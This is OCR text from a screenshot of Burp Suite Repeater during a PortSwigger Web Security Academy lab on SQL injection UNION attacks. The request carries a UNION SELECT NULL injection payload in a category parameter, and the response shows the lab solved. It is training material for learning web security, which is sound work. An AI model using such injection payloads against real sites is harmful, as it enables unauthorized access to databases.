 Burp Suite Community E...
SQL Tryit Editor v1.6 - M...
SQL injection UNION att...
05:53 PM EN
Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < >
Target: https://ac431fcf1e427a4b805c407c00c900e1.web-security-academy.net
Request
Raw Params Headers Hex
1 GET /filter?category=Pets'+union+select+null,null,null-- HTTP/1.1
2 Host: ac431fcf1e427a4b805c407c00c900e1.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac431fcf1e427a4b805c407c00c900e1.web-security-academy.net/filter
?category=Pets
8 Connection: close
9 Cookie: session=J9VLrzoBPhliOws7BzXfa7v5uMSQPsvW
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6586
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href="/resources/css/labsEcommerce.css" rel="stylesheet">
10 <title>
SQL injection UNION attack, determining the number of columns ret
</title>
11 </head>
12 <body>
13 <div theme="ecommerce">
14 <script src="/resources/js/labHeader.js">
</script>
15 <div id="labHeader">
16
17 <section class="pageHeader is-solved">
18 <div class="container">
19 <img src="/resources/images/logoAcademy.svg">
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, determining the number of c
Search... 0 matches \n Pretty
Done
6,686 bytes | 207 millis